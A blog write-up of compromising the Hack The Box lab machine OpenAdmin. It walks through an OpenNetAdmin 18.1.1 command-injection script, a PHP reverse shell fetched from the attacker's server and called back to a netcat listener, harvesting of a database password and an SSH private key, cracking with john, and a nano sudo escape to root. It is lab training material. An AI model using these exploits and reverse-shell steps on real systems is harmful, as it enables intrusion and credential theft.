It’s never too late to start.
Me, Myself and I
About OpenAdmin
In this post, I’m writing a write-up for the machine OpenAdmin from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
OpenAdmin is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
The Nmap scan has found two open ports: 22/tcp and 80/tcp. On the HTTP port with fuzzing the directories, I found a NetOpenAdmin portal that is running on version 18.1.1 which out of date and contains a Remote Code Execution vulnerability. By exploiting this Remote Code Execution vulnerability in OpenNetAdmin I get a reverse shell as the user www-data.
User
By searching the contents of the PHP-files on the string passwd, I found a database password that is giving me SSH access on this box because this is the same password that is used for the user account, Jimmy. With the account of Jimmy, I got the privileges to access the directory var/www/internal. This directory contains a file main.php which is extracting the private key from the user Joanna. By requesting this file with curl through the port 52846/tcp, I have captured the private key of Joanne, after cracking the passphrase of this key, I was able to SSH into this box with the user account Joanna.
Root
the privilege escalation to root is a very simple – and not realistic, IMO – escalation. However, the user account Joanna has access to /bin/nano /opt/priv with root privileges without the use of a password. By the use of GTFOBins, I was able to understand how to use this privilege of nano to break out the restricted area and gain root privileges.
Machine Info
Recon
Port scan with Nmap
I initially start a Nmap portscan and writes the output to openadmin.txt.
1
nmap -sC -sV -oA ./nmap/openadmin.txt 10.10.10.171
Results of the Nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-14 22:09 CET
Nmap scan report for 10.10.10.171
Host is up (0.42s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.21 seconds
I have found two open ports on this box:
- 22/tcp (SSH)
- 80/tcp (Apache Web Server)
Enumeration Web server
I start by enumerating the Web Server and visited the page http://10.10.10.171 in my browser and I landed on the Apache2 Ubuntu Default Webpage.
Nothing interesting here so far. I decided to use wfuzz as my first shot to try to find something interesting. I invoked this command.
1
wfuzz -c -w /usr/share/wordlists/wfuzz/general/common.txt --hc 404 http://10.10.10.171/FUZZ
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more i
nformation.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.171/FUZZ
Total requests: 949
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000544: 301 9 L 28 W 312 Ch "music"
Total time: 30.44644
Processed Requests: 949
Filtered Requests: 948
Requests/sec.: 31.16948
wfuzz has found the folder music. I have now changed the URL in the web browser to http://10.10.10.171/music and a new webpage shows up.
On the top right corner, there is a login and register button. The register button points me directly back to the homepage, so that’s not interesting. The login button sends me to the URL: http://10.10.10.171/ona. That’s interesting to me. I clicked on the login button and I get redirected to a new webpage.

I’m now on an OpenNetAdmin page. On the left side of the page, there is an information bulletin visible. It says:
1
2
3
4
5
'You are NOT on the latest release version
Your version = v18.1.1
Latest version = Unable to determine
Please DOWNLOAD the latest version.'
That’s interesting information. When the software got’s outdated. There is likely a vulnerability to exploit. I have got an initial foothold on the system.
Exploitation
Time to open the exploit-db. I invoked this command below, to search for an exploit that is applicable for this OpenNetAdmin software version.
1
searchsploit opennetadmin
The output.
1
2
3
4
5
6
7
8
9
----------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------------------- ----------------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
----------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
There is a known remote command execution vulnerability in OpenNetAdmin 18.1.1.
I have tried to use this exploit in Metasploit, but that’s not gonna working. I have to use this exploit manually without the help of Metasploit. I have copied the 47691.sh to my working directory.
1
cp /usr/share/exploitdb/exploits/php/webapps/47691.sh /home/htb/boxes/machines/openadmin/exploit
I performed a cat on the bash script 47691.sh to check what this script exactly is doing. This bash script has the following contents:
1
2
3
4
5
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
I need to specify the /ona/ URI to get this exploit working. I invoked this command and directly an ls:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
./47691.sh 10.10.10.171/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
I have now a sort of shell, it is not a full shell. But I can execute some commands. I’m now with the privilege as www-data.
1
2
3
4
$ whoami
www-data
$ pwd
/opt/ona/www
Gaining Access
www-data
My Parrot OS machine has some default crafted reverse shells, from pentestmonkey, available. I copied the php-reverse-shell.php to my working directory:
1
cp /usr/share/webshells/php/php-reverse-shell.php .
To get this reverse shell working it needs some little modification. The $ip needs to be changed to my machine IP and the $port needs to be modified and changed the name to revshell.php. Easier to write it down.
1
2
$ip = '10.10.16.62'; // CHANGE THIS
$port = 4444; // CHANGE THIS
I need to drop the payload on the box. I used SimpleHTTPServer to transfer this payload to the box.
1
python -m SimpleHTTPServer 8000
On the box, I used the wget program to download the payload from my webserver to the remote machine.
1
get 10.10.16.62:8000/revshell.php
I started netcat with a listener port of 4444 with this command:
1
2
3
4
~$ netcat -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Everything is now set up to get a remote shell on this webserver. I only need to call my revshell.php from the box. I opened the web browser and launched my reverse shell by opening this webpage: http://10.10.10.171/ona/revshell.php. The website is loading the payload and keeps it running. This is visible by the fact that the web page keeps in a loading state. The revshell.php is launching.
I’ve got a reverse shell. There is an incoming connection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
~$ ncat -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.171.
Ncat: Connection from 10.10.10.171:55110.
Linux openadmin 4.15.0-70-generic #79-Ubuntu SMP Tue Nov 12 10:36:11 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
23:10:24 up 22 min, 7 users, load average: 40.02, 32.64, 20.82
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jimmy pts/0 10.10.14.153 22:48 17:03 0.03s 0.03s -bash
jimmy pts/1 10.10.15.81 22:48 4:56 0.06s 0.06s -bash
joanna pts/2 10.10.14.190 23:02 3:35 0.03s 0.00s sshd: joanna [priv]
joanna pts/3 10.10.15.94 22:49 2:40 0.12s 0.00s sshd: joanna [priv]
jimmy pts/4 10.10.15.100 22:50 0.00s 0.04s 0.04s -bash
jimmy pts/5 10.10.15.56 23:10 8.00s 0.02s 0.02s -bash
jimmy pts/7 10.10.14.203 23:02 1:12 0.02s 0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
I have now a shell as www-data. First I need to upgrade this little puppy to a full shell to a full shell. I invoked this command:
1
2
~$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@openadmin:/$
I have got now a full shell on this server.
Lateral Movement
Getting to user account Jimmy
After some poking around in the shell, I found two user home directories /home/jimmy and /home/joanna but I do not have permission to access their folders.
The default directory of the files for hosting a website is located in the /var/www folder. I decided to set this folder as my start folder the perform further enumeration to escalate to the user. cd /var/www and then an ls -al. And I see that the user account jimmy has access to the internal directory. There is also an HTML listed and that will be my next stop.
1
2
3
4
5
6
7
8
9
10
11
www-data@openadmin:/var/www$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Nov 22 18:15 .
drwxr-xr-x 14 root root 4096 Nov 21 14:08 ..
drwxr-xr-x 6 www-data www-data 4096 Nov 22 15:59 html
drwxrwx--- 2 jimmy internal 4096 Jan 16 18:39 internal
lrwxrwxrwx 1 www-data www-data 12 Nov 21 16:07 ona -> /opt/ona/www
www-data@openadmin:/var/www/html$ ls
ls
artwork index.html marga music ona sierra
There are some websites listed. I have visited all of the websites and checked if there was some interesting information:
http://10.10.10.171/artworkhttp://10.10.10.171/margahttp://10.10.10.171/sierra
For now, there is nothing interesting to find on those websites. I’m looking for a password. These websites contain needs configuration files with database connections. Usually, these configuration files have a .php extension. Maybe there is a password in some of these configuration files.
On further investigation, I see that the ona folder is pointing to another directory (some sort of hint?). This is noticeable and I will use this directory as root directory to speed up a further search with grep. I’ve tried some combinations of searches. And finally, I got a bite with the command below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ grep -r --include="*.php" "passwd"
...
./include/adodb_sessions.inc.php: * does that sort of thing before it passes data to these functions.
./config/auth_ldap.config.php://$conf['auth']['ldap']['bindpw'] = 'mysecretbindpassword';
./config/config.inc.php:// Think of it as a cache or an easy way to pass data around ;)
./dcm.php:// If no user name is passed in then use dcm.pl as the login name
./dcm.php:// be careful as this currently does not require a password.
./local/config/database_settings.inc.php: 'db_passwd' => 'n1nj4W4rri0R!',
./winc/display_domain_server.inc.php: // It expects to be passed the domain name as domain= to the module
./winc/app_plugin_list.inc.php:// call is made to display_list(), this time passing a search
./winc/app_device_model_list.inc.php:// call is made to display_list(), this time passing a search
./winc/display_domain.inc.php: // extra stuff to pass to ws_plugins
./winc/display_domain.inc.php: // It expects to be passed the domain name as domain= to the module
./winc/user_edit.inc.php: name="passwd"
./winc/user_edit.inc.php: type="password"
./winc/user_edit.inc.php: if (!$form['id'] and !$form['passwd']) {
...
I found the password n1nj4W4rri0R! I can now establish an SSH session with the user account jimmy in combination with this password.
1
2
~$ ssh [email protected]
[email protected]'s password:
I know that the user account jimmy has access to the directory /var/www/internal. I navigate to this directory cd /var/www/internal and read the PHP-files. I found something interesting in the file main.php.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Last login: Thu Jan 16 21:04:55 2020 from 10.10.14.112
jimmy@openadmin:~$ pwd
/home/jimmy
jimmy@openadmin:~$ cd /var/www/internal
jimmy@openadmin:/var/www/internal$ ls -al
total 28
drwxrwx--- 2 jimmy internal 4096 Jan 16 20:41 .
drwxr-xr-x 4 root root 4096 Nov 22 18:15 ..
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 23:24 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 17:40 main.php
-rw-rw-r-- 1 jimmy jimmy 5492 Jan 16 19:28 php-reverse-shell.php
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$
This is the interesting part: $output = shell_exec(‘cat /home/joanna/.ssh/id_rsa’);. The result of this command got saved in $output and the output will be printed on the screen. I can open this webpage with curl. I have tried multiple times with curl to get some output, but receive only 404 error messages.
With the command netstat –all I can see all the ports that this server is listening to, and I found something interesting.
1
2
3
4
5
6
7
8
9
10
11
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:52846 0.0.0.0:* LISTEN
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
tcp 0 0 localhost:mysql 0.0.0.0:* LISTEN
tcp 0 0 openadmin:47346 10.10.14.7:4444 ESTABLISHED
tcp 0 0 openadmin:ssh 10.10.14.36:33736 FIN_WAIT2
tcp 0 0 openadmin:ssh 10.10.15.211:38424 TIME_WAIT
tcp 0 0 openadmin:ssh 10.10.15.211:38422 TIME_WAIT
...
This server is listening on a non-default port 52846. A quick search on Google shows me that there is no particular program using this port. It has been configured for some reason. I tried to use curl on this port from inside the box and this command was working for me, the output is an encrypted private RSA-key:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
jimmy@openadmin: curl 127.0.0.1:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
I copied the key and pasted in a separate file on my localhost, I called the file id_rsa. Contents of this file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4DlO0ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1cPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUFsyhR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv3O8bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXDOxGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
From user account jimmy to joanna
I assume that this key is part of the password of the user account joanna. Let’s give this file to ssh2john, he is a hero in cracking these encrypted keys I invoked this command and got output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
~$ python ssh2john.py id_rsa
id_rsa:$sshng$1$16$2AF25344B8391A25A9B318F3FD767D6D$1200$906d14608706c9ac6ea6342a692d9ed47a9b87044b94d72d5b61df25e68a5235991f8bac883f40b539c82
9550ea5937c69dfd2b4c589f8c910e4c9c030982541e51b4717013fafbe1e1db9d6331c83cca061cc7550c0f4dd98da46ec1c7f460e4a135b6f1f04bafaf66a08db17ecad8a60f
25a1a095d4f94a530f9f0bf9222c6736a5f54f1ff93c6182af4ad8a407044eb16ae6cd2a10c92acffa6095441ed63215b6126ed62de25b2803233cc3ea533d56b72d15a71b2915
47983bf5bee5b0966710f2b4edf264f0909d6f4c0f9cb372f4bb323715d17d5ded5f83117233976199c6d86bfc28421e217ccd883e7f0eecbc6f227fdc8dff12ca87a61207803d
d47ef1f2f6769773f9cb52ea7bb34f96019e00531fcc267255da737ca3af49c88f73ed5f44e2afda28287fc6926660b8fb0267557780e53b407255dcb44899115c568089254d40
963c8511f3492efe938a620bde879c953e67cfb55dbbf347ddd677792544c3bb11eb0843928a34d53c3e94fed25bff744544a69bc80c4ffc87ffd4d5c3ef5fd01c8b4114cacde7
681ea9556f22fc863d07a0f1e96e099e749416cca147add636eb24f5082f9224e2907e3464d71ae711cf8a3f21bd4476bf98c633ff1bbebffb42d24544298c918a7b14c501d2c4
3534b8428d34d500537f0197e75a4279bbe4e8d2acee3c1586a59b28671e406c0e178b4d29aaa7a478b0258bde6628a3de723520a66fb0b31f1ea5bf45b693f868d47c2d896929
20e2898ccd89710c42227d31293d9dad740791453ec8ebfb26047ccca53e0a200e9112f345f5559f8ded2f193feedd8c1db6bd0fbfa5441aa773dd5c4a60defe92e1b7d79182af
16472872ab3c222bdd2b5f941604b7de582b08ce3f6635d83f66e9b84e6fe9d3eafa166f9e62a4cdc993d42ed8c0ad5713205a9fc7e5bc87b2feeaffe05167a27b04975e9366fa
254adf511ffd7d07bc1f5075d70b2a7db06f2224692566fb5e8890c6e39038787873f21c52ce14e1e70e60b8fca716feb5d0727ac1c355cf633226c993ca2f16b95c59b3cc31ac
7f641335d80ff1ad3e672f88609ec5a4532986e0567e169094189dcc82d11d46bf73bc6c48a05f84982aa222b4c0e78b18cceb15345116e74f5fbc55d407ed9ba12559f57f3751
2998565a54fe77ea2a2224abbddea75a1b6da09ae3ac043b6161809b630174603f33195827d14d0ebd64c6e48e0d0346b469d664f89e2ef0e4c28b6a64acdd3a0edf8a61915a24
6feb25e8e69b3710916e494d5f482bf6ab65c675f73c39b2c2eecdca6709188c6f36b6331953e3f93e27c987a3743eaa71502c43a807d8f91cdc4dc33f48b852efdc8fcc2647f2
e588ae368d69998348f0bfcfe6d65892aebb86351825c2aa45afc2e6869987849d70cec46ba951c864accfb8476d5643e7926942ddd8f0f32c296662ba659e999b0fb0bbfde7ba
2834e5ec931d576e4333d6b5e8960e9de46d32daa5360ce3d0d6b864d3324401c4975485f1aef6ba618edb12d679b0e861fe5549249962d08d25dc2dde517b23cf9a76dcf48253
0c9a34762f97361dd95352de4c82263cfaa90796c2fa33dd5ce1d889a045d587ef18a5b940a2880e1c706541e2b523572a8836d513f6e688444af86e2ba9ad2ded540deadd9559
eb56ac66fe021c3f88c2a1a484d62d602903793d10d
I placed this hash in a separate file and called this file id_hash.txt. And give this file to my big brother john:
1
john --wordlist=/usr/share/wordlists/rockyou.txt id_hash.txt
John has no problems by cracking this password:
1
2
3
4
5
6
7
8
9
10
11
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (?)
1g 0:00:00:11 DONE (2020-01-17 21:50) 0.08361g/s 1199Kp/s 1199Kc/s 1199KC/sa6_123..*7¡Vamos!
Session completed
I got now the passphrase bloodninjas. Let’s try to create an SSH session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
~$ ssh [email protected] -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jan 17 20:05:35 UTC 2020
System load: 1.55 Processes: 180
Usage of /: 49.0% of 7.81GB Users logged in: 0
Memory usage: 21% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$
And I’m now having a shell for the user joanna!
1
2
3
4
5
joanna@openadmin:~$ ls
test.txt user.txt
joanna@openadmin:~$ cat user.txt
c9b2cf07d40807e62af62660f0c81b5f
joanna@openadmin:~$
Got the user.txt!
Privilege Escalation
First, I checked which permissions does joanna have:
1
2
3
4
5
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
Joanna may run /bin/nano in /opt/priv with root permissions without the need of a password. After some searching on Google, I found this page: https://gtfobins.github.io/gtfobins/nano/. It’s possible to perform a privilege escalation by editing a file as root without the need for the root password.

There is a file test.txt in this directory. I opened this file by invoking sudo nano /bin/nano /opt/priv and then perform do a Read File ^R.
And then switch to Execute Command ^X and execute the command reset; sh 1>&0 2>&0.
and I’m root:
1
2
3
4
5
6
7
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
2f907ed450b361b2c2bf4e8795d5b561
Apply the flag and this box is rooted!
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)